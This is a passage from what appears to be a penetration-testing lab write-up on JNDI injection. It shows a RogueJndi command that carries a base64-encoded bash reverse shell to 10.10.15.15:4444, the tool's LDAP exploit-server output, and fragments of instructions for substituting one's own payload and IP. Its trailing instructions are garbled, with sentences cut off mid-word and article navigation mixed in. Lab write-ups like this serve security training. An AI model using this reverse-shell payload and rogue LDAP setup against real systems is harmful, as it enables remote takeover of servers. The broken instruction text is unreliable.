 (root💀Shang)-[/home/shang/Desktop]
# java -jar rogue-jndi/target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvMTAuMTAuMTUuMTUvNDQ0NCAwPiYxCg==
}|{base64,-d}|{bash,-i}" --hostname "10.10.15.15"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.15.15:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.15.15:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.15.15:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.15:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.15.15:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.15:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.15.15:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.15.15:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
With that Base64 output, build your command in rogue-jndi
Article Contents
TL;DR
Replace the Base64 encoded string after "echo" in the comma
Replace the hostname variable with the public or local IP of th
from. Then start your rogue-jndi LDAP server up.